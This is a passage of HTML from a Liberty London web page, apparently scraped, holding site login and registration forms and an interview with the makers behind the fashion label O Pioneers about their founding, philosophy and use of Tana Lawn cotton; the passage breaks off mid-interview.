               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="6P-2aIqrzqa2kAsUJEvhKSl3GOKwNTkQ6UZ6u00Kdp9EL-j-Svb9pl0GJeLlDt5ol9NH45jbDlrp-3CH_bN3MlfK3WA3Aj0rZAUkLetvyq0RaaLkRyq9c8YYhF5kfAxjoRJAmK168o8vnyPaf5_-7yrMOfD6Jgavk16MT2Kj5nzXAEsQKt4=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/default/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="6P-2aIqrzqa2kAsUJEvhKSl3GOKwNTkQ6UZ6u00Kdp9EL-j-Svb9pl0GJeLlDt5ol9NH45jbDlrp-3CH_bN3MlfK3WA3Aj0rZAUkLetvyq0RaaLkRyq9c8YYhF5kfAxjoRJAmK168o8vnyPaf5_-7yrMOfD6Jgavk16MT2Kj5nzXAEsQKt4="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/default/Notification-GetTemplate"></div>


    <!-- Tradestate changes : BEGIN -->
	

	



	<!-- Tradestate changes : END -->
    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/quickView.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/klarnaOSM.js";
    </script>

    <section class="article-header-sharing">
        <div class="share-button akzidenz-grotesk-pro-regular">
            <a href="javascript:;" id="fa-link" title="" data-toggle="popover" data-placement="bottom" data-title="Share" data-container="content">
                Share</a>
        </div>
        <div class="social-container">
            
<div class="col-12 social-container content hidden-sm-down">
    <ul class="social-icons social-icons d-flex justify-content-center">
        <li>
            <a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fcontent%2Fliberty-fabrics-makers-o-pioneers.html" title="Share Our Liberty Fabrics Makers: O Pioneers on Facebook" data-share="facebook" aria-label="Share Our Liberty Fabrics Makers: O Pioneers on Facebook" class="share-icons" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li>
            <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fcontent%2Fliberty-fabrics-makers-o-pioneers.html&text=sharing:" data-share="twitter" title="Share a link to Our Liberty Fabrics Makers: O Pioneers on Twitter" aria-label="Share a link to Our Liberty Fabrics Makers: O Pioneers on Twitter" class="share-icons" target="_blank">
                <i class="fa fa-twitter"></i>
            </a>
        </li>
        <li>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fcontent%2Fliberty-fabrics-makers-o-pioneers.html" title="Create a Pinterest Pin for Our Liberty Fabrics Makers: O Pioneers" aria-label="Create a Pinterest Pin for Our Liberty Fabrics Makers: O Pioneers" class="share-icons" target="_blank">
               <i class="fa fa-pinterest"></i>
            </a>
        </li>
        <li>
            <a href="#copy-link-message" class="share-icons" id="fa-link" role="button" rel="content" title="Copy a link to Our Liberty Fabrics Makers: O Pioneers" aria-label="Copy a link to Our Liberty Fabrics Makers: O Pioneers">
                <i class="fa fa-link"></i>
            </a>
            <input type="hidden" id="shareUrl" value="https://www.libertylondon.com/uk/content/liberty-fabrics-makers-o-pioneers.html"/>
        </li>
    </ul>
</div>
<div class="copy-link-message content d-none">
    <div class="alert alert-success text-center">
        Link was successfully copied
    </div>
</div>
        </div>
    </section>

    <div class="article-body">
        
            <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "dateModified": "",
        "datePublished": "",
        "author": [
            {
                "@type": "Person",
                "name": "Jess Johnson",
                "url": "https://www.libertylondon.com/uk/features-hub#features-hub"
            }
        ],
        "headline": "A Chat With… O Pioneers",
        "description": "In this series, we speak to the crafters and designers who make up our global community",
        "image": [
            "https://i8.amplience.net/i/liberty/200306-fabriv-makers-header?&qlt=90&metadata=true$poieg$&w=1000&h=1000&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi", // 1x1 Format
            "https://i8.amplience.net/i/liberty/200306-fabriv-makers-header?&qlt=90&metadata=true$poieg$&w=1200&h=900&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi", // 4x3 Format
            "https://i8.amplience.net/i/liberty/200306-fabriv-makers-header?&qlt=90&metadata=true$poieg$&w=1920&h=1080&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi" // 16x9 Format
          ]
    }
</script>


    <section id="content-asset-abstract">
        <a href="https://www.libertylondon.com/uk/content/liberty-fabrics-makers-o-pioneers.html" title="Our Liberty Fabrics Makers: O Pioneers" class="article-link">
            <div class="abstract-image d-flex align-items-center justify-content-center">
                <div class="abstract-overlay">
                    <h5 class="sub-heading portrait-regular">In this series, we speak to the crafters and designers who make up our global community</h5>
                    <span class="text-cta akzidenz-grotesk-pro-extended">Read More</span>
                </div>
                <picture class="portrait-image">
                    <source data-srcset="https://i8.amplience.net/i/liberty/200306-fabriv-makers-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                    https://i8.amplience.net/i/liberty/200306-fabriv-makers-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                    <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200306-fabriv-makers-header?fmt=auto&qlt=75" alt="Our Liberty Fabrics Makers: O Pioneers" class="featured-abstract-image-portrait lazy">
                </picture>
                <picture class="landscape-image">
                    <source data-srcset="https://i8.amplience.net/i/liberty/200306-fabriv-makers-header?fmt=auto&qlt=65&metadata=true$poieg$&w=985&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                    https://i8.amplience.net/i/liberty/200306-fabriv-makers-header?fmt=auto&qlt=45&metadata=true$poieg$&w=1970&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                    <!-- Default -->
                    <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-landscape-placeholder" data-src="https://i8.amplience.net/i/liberty/200306-fabriv-makers-header?fmt=auto&qlt=75" alt="Our Liberty Fabrics Makers: O Pioneers" class="featured-abstract-image-landscape lazy">
                </picture>
            </div>
            <div class="abstract-text">
                <span class="content-tags akzidenz-grotesk-pro-extended pr-2">Fabrics</span><span class="content-tags akzidenz-grotesk-pro-extended pr-2">Interview</span>
                
                <h4 class="heading lasenby-sans-regular">Our Liberty Fabrics Makers: O Pioneers</h4>
                <h5 class="sub-heading portrait-regular">In this series, we speak to the crafters and designers who make up our global community</h5>
                <span class="text-cta akzidenz-grotesk-pro-extended">Read More</span>
                <p class="mb-0 mt-2"><span class="author portrait-medium-italic text-secondary">By: Jess Johnson</span></p>
            </div>
        </a>
    </section>

<section>
<article class="editorial-article">
    <header>
    

        <picture class="hero-img full-width-hero" style="overflow: hidden;">
            <source media="(max-width: 544px)" srcset="https://i8.amplience.net/i/liberty/200306-fabriv-makers-header?fmt=auto&qlt=60&metadata=true$poieg$&w=544&h=600&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x, 
            https://i8.amplience.net/i/liberty/200306-fabriv-makers-header?fmt=auto&qlt=60&metadata=true$poieg$&w=1088&h=1200&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
            <source media="(max-width: 769px)" srcset="https://i8.amplience.net/i/liberty/200306-fabriv-makers-header?fmt=auto&qlt=50&metadata=true$poieg$&w=768&h=768&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x, 
            https://i8.amplience.net/i/liberty/200306-fabriv-makers-header?fmt=auto&qlt=50&metadata=true$poieg$&w=1536&h=1536&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
            <source media="(max-width: 1200px)" srcset="https://i8.amplience.net/i/liberty/200306-fabriv-makers-header?fmt=auto&qlt=50&metadata=true$poieg$&w=1024&h=512&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x, 
            https://i8.amplience.net/i/liberty/200306-fabriv-makers-header?fmt=auto&qlt=50&metadata=true$poieg$&w=2048&h=1024&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
            <source media="(min-width: 1201px)" srcset="https://i8.amplience.net/i/liberty/200306-fabriv-makers-header?fmt=auto&qlt=40&metadata=true$poieg$&w=2048&h=1024&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x, 
            https://i8.amplience.net/i/liberty/200306-fabriv-makers-header?fmt=auto&qlt=40&metadata=true$poieg$&w=4096&h=2048&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
           
            <img src="https://i8.amplience.net/i/liberty/200306-fabriv-makers-header?fmt=auto&qlt=60" alt="A Chat With… O Pioneers">
        </picture>

    <div class="container">
        <div class="row justify-content-center">
            <div class="col col-lg-10 hero-copy full-width-copy px-5">
                <span class="akzidenz-grotesk-pro-extended pre-heading">Our Liberty Fabrics Makers</span>
                <h1 class="lasenby-sans-regular heading">A Chat With… O Pioneers</h1>
                <h2 class="portrait-medium sub-heading">In this series, we speak to the crafters and designers who make up our global community</h2><a href="https://www.libertylondon.com/uk/department/fabric/cotton/cotton-tana-lawn/" class="akzidenz-grotesk-pro-extended text-cta" title="Shop Tana Lawn™ Cotton">
                        Shop Tana Lawn™ Cotton
                    </a><br>
                <p class="mb-0 mt-5"><span class="author portrait-medium-italic text-secondary">By: Jess Johnson</span></p>
            </div>
        </div>
    </div>

        
    </header>
    <div class="main-article">
    





            



            
            
            
            
            
            







            



            
            
            
            
            
            



                <div class="container">
                    <div class="row justify-content-center mx-1 mx-md-5">
                        <div class="col col-lg-10">    <p class="portrait-medium intro-paragraph">
            The thing that unites the worldwide network of <a href="https://www.instagram.com/LibertyFabrics/" title="@LibertyFabrics" target="_blank" rel="external">@LibertyFabrics</a> makers is a penchant for bold and original self-expression – plus an abiding love of Liberty print.
 All around the world, thousands of talented creatives draw from the vast Liberty archive, using metres of heritage and brand-new fabric designs to add to a constantly-evolving universe of new projects. In this instalment of the series, we catch up with Tania and Clara from <a href="https://www.instagram.com/o_pioneersuk/" title="O Pioneers" target="_blank" rel="external">O Pioneers</a> – two London-based makers with a passion for sustainable and beautiful fashion design.
    </p>
</div>
                    </div>
                </div>




            



            
            
            
            
            
            







                <div class="container">
                    <div class="row row-cols-1 row-cols-lg-3 justify-content-center mx-1 mx-md-5">    <div class="col col-md-8 col-lg-4 three-col-image mb-5">


    <figure >
        <div class="overflow-hidden"><a href="" title="Shop Tana Lawn™ Cotton">
            <img data-src="https://i8.amplience.net//i/liberty/200306-fabric-makers-12?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            <h6 class="portrait-regular-italic credit">@o_pioneersuk</h6>
            
        </div>
    </figure>

    </div>
    <div class="col col-md-8 col-lg-4 three-col-image mb-5">


    <figure >
        <div class="overflow-hidden"><a href="" title="Shop Tana Lawn™ Cotton">
            <img data-src="https://i8.amplience.net//i/liberty/200306-fabric-makers-11?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            <h6 class="portrait-regular-italic credit">@o_pioneersuk</h6>
            
        </div>
    </figure>

    </div>
    <div class="col col-md-8 col-lg-4 three-col-image mb-5">


    <figure >
        <div class="overflow-hidden"><a href="" title="Shop Tana Lawn™ Cotton">
            <img data-src="https://i8.amplience.net//i/liberty/200306-fabric-makers-1?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            <h6 class="portrait-regular-italic credit">@o_pioneersuk</h6>
            
        </div>
    </figure>

    </div>
</div>
                </div>
            



            
            
            
            
            
            




                <div class="container">
                    <div class="row justify-content-center mx-1 mx-md-5">
                        <div class="col col-lg-10"><h5 class="portrait-medium question">How long have you known each other?</h5>
<p>For about 11 years – we used to live around the corner from each other in Camden, and originally met as slightly exhausted mothers taking our very little children to the local play centre. We gravitated to one another over our shared inappropriate humour and love of style.</p>
</div>
                    </div>
                </div>



            



            
            
            
            
            
            




                <div class="container">
                    <div class="row justify-content-center mx-1 mx-md-5">
                        <div class="col col-lg-10"><h5 class="portrait-medium question">When did you found O Pioneers?</h5>
<p>We have always talked about the idea of doing something together. Clara has always designed jewellery and a few years back started to make her own clothes. Tania has been sewing her own clothes for years and had started to make things for friends and friends of friends. Then about a year ago, we were walking our respective dogs, George and Alfie, and started to formulate the seed of an idea for O Pioneers.</p>
</div>
                    </div>
                </div>



            



            
            
            
            
            
            




                <div class="container">
                    <div class="row justify-content-center mx-1 mx-md-5">
                        <div class="col col-lg-10"><h5 class="portrait-medium question">What’s your philosophy?</h5>
<p>We try to hone a mindful approach to life in general, and this carries through to our aspirations for our brand. The antithesis of ‘fast fashion’, O Pioneers is based on our philosophy that if an item of clothing is desirable, well-made and stylishly classic it will be a loved item in a wardrobe that gets revisited time and again, for years to come.</p>
</div>
                    </div>
                </div>



            



            
            
            
            
            
            







                <div class="container">
                    <div class="row row-cols-1 row-cols-lg-3 justify-content-center mx-1 mx-md-5">    <div class="col col-md-8 col-lg-4 three-col-image mb-5">


    <figure >
        <div class="overflow-hidden"><a href="" title="Shop Tana Lawn™ Cotton">
            <img data-src="https://i8.amplience.net//i/liberty/200306-fabric-makers-9?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            <h6 class="portrait-regular-italic credit">@o_pioneers</h6>
            
        </div>
    </figure>

    </div>
    <div class="col col-md-8 col-lg-4 three-col-image mb-5">


    <figure >
        <div class="overflow-hidden"><a href="" title="Shop Tana Lawn™ Cotton">
            <img data-src="https://i8.amplience.net//i/liberty/200306-fabric-makers-8?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            <h6 class="portrait-regular-italic credit">@o_pioneers</h6>
            
        </div>
    </figure>

    </div>
    <div class="col col-md-8 col-lg-4 three-col-image mb-5">


    <figure >
        <div class="overflow-hidden"><a href="" title="Shop Tana Lawn™ Cotton">
            <img data-src="https://i8.amplience.net//i/liberty/200306-fabric-makers-10?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            <h6 class="portrait-regular-italic credit">@o_pioneers</h6>
            
        </div>
    </figure>

    </div>
</div>
                </div>
            



            
            
            
            
            
            




                <div class="container">
                    <div class="row justify-content-center mx-1 mx-md-5">
                        <div class="col col-lg-10"><h5 class="portrait-medium question">You work with a lot of our Liberty Tana Lawn™ cotton – why is this?</h5>
<p>We love working with Liberty Tana Lawn™ because it is THE most beautiful fabric, both design-wise and quality-wise – it’s timeless, and only gets better with age. We have both sewn a lot with it over the years and it really is the most heavenly fabric to work with</p>
</div>
                    </div>
                </div>



            



            
            
            
            
            
            




                <div class="container">
                    <div class="row justify-content-center mx-1 mx-md-5">
                        <div class="col col-lg-10"><h5 class="portrait-medium question">How many people are part of the O Pioneers team?</h5>
<p>The core of O Pioneers is us, Clara and Tania – we founded it and run it day-to-day. But we have an amazing team of skilled people who we work with across all aspects of the business. We also have a small pool of super-talented seamstresses who share our vision for quality making and limited production, who are based in and around the London area. And we mustn’t forget our ‘knitting demon’ mums who hand-knit our beautifully soft and warm tank tops – often while watching the telly!</p>
</div>
                    </div>
                </div>



            



            
            
            
            
            
            




                <div class="container">
                    <div class="row justify-content-center mx-1 mx-md-5">
                        <div class="col col-lg-10"><h5 class="portrait-medium question">Do you have a favourite era of vintage clothing?</h5>
<p>Our favourite era is probably an odd Edwardian-slash-1970s mash-up! We love vintage because it’s sustainable, the quality is generally impeccable, and you’ll never see anyone else in the same item – the concept of which we have tried to carry through to O Pioneers.</p>
</div>
                    </div>
                </div>



            



            
            
            
            
            
            







                <div class="container">
                    <div class="row row-cols-1 row-cols-lg-3 justify-content-center mx-1 mx-md-5">    <div class="col col-md-8 col-lg-4 three-col-image mb-5">


    <figure >
        <div class="overflow-hidden"><a href="" title="Shop Tana Lawn™ Cotton">
            <img data-src="https://i8.amplience.net//i/liberty/200306-fabric-makers-6?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            <h6 class="portrait-regular-italic credit">@o_pioneers</h6>
            
        </div>
    </figure>

    </div>
    <div class="col col-md-8 col-lg-4 three-col-image mb-5">


    <figure >
        <div class="overflow-hidden"><a href="" title="Shop Tana Lawn™ Cotton">
            <img data-src="https://i8.amplience.net//i/liberty/200306-fabric-makers-5?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            <h6 class="portrait-regular-italic credit">@o_pioneers</h6>
            
        </div>
    </figure>

    </div>
    <div class="col col-md-8 col-lg-4 three-col-image mb-5">


    <figure >
        <div class="overflow-hidden"><a href="" title="Shop Tana Lawn™ Cotton">
            <img data-src="https://i8.amplience.net//i/liberty/200306-fabric-makers-4?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            <h6 class="portrait-regular-italic credit">@o_pioneers</h6>
            
        </div>
    </figure>

    </div>
</div>
                </div>
            



            
            
            
            
            
            




                <div class="container">
                    <div class="row justify-content-center mx-1 mx-md-5">
                        <div class="col col-lg-10"><h5 class="portrait-medium question">Where does your name come from?</h5>
<p>We both love reading, and mulled over several names with associations to literature and music. Clara is a huge Walt Whitman fan and loves the poem ‘Pioneers! O Pioneers!’ We felt this resonated for us in some way, as starting a new career, not to mention a new business in our mid-forties felt terrifying and surprisingly liberating – so we felt a little like pioneers ourselves.</p>
</div>
                    </div>
                </div>



            



            
            
            
            
            
            




                <div class="container">
                    <div class="row justify-content-center mx-1 mx-md-5">
                        <div class="col col-lg-10"><h5 class="portrait-medium question">What is your earliest Liberty memory?</h5>
<p>Tania: I remember being taken to the Liberty store as a child and being in awe of it – as I am even now – it just has a very special feel to it. Growing up, my mum would sew a lot of our clothes and I remember her using a Liberty print to create matching ‘mummy and me’ summer dresses when I was very small – I wish we’d kept them!</p>
</div>
                    </div>
                </div>



            



            
            
            
            
            
            







                <div class="container">
                    <div class="row row-cols-1 row-cols-lg-3 justify-content-center mx-1 mx-md-5">    <div class="col col-md-8 col-lg-4 three-col-image mb-5">


    <figure >
        <div class="overflow-hidden"><a href="" title="Shop Tana Lawn™ Cotton">
            <img data-src="https://i8.amplience.net//i/liberty/200306-fabric-makers-3?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            <h6 class="portrait-regular-italic credit">@o_pioneers</h6>
            
        </div>
    </figure>

    </div>
    <div class="col col-md-8 col-lg-4 three-col-image mb-5">


    <figure >
        <div class="overflow-hidden"><a href="" title="Shop Tana Lawn™ Cotton">
            <img data-src="https://i8.amplience.net//i/liberty/200306-fabric-makers-2?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            <h6 class="portrait-regular-italic credit">@o_pioneers</h6>
            
        </div>
    </figure>

    </div>
    <div class="col col-md-8 col-lg-4 three-col-image mb-5">


    <figure >
        <div class="overflow-hidden"><a href="" title="Shop Tana Lawn™ Cotton">
            <img data-src="https://i8.amplience.net//i/liberty/200306-fabric-makers-7?fmt=auto&qlt=60" class="lazy" alt="">
            </a>
        </div>
        <div class="caption-credit-holder">
            
            <h6 class="portrait-regular-italic credit">@o_pioneers</h6>
            
        </div>
    </figure>

    </div>
</div>
                </div>
            



            
            
            
            
            
            




                <div class="container">
                    <div class="row justify-content-center mx-1 mx-md-5">
                        <div class="col col-lg-10"><h5 class="portrait-medium question">Do you have a favourite Liberty print?</h5>
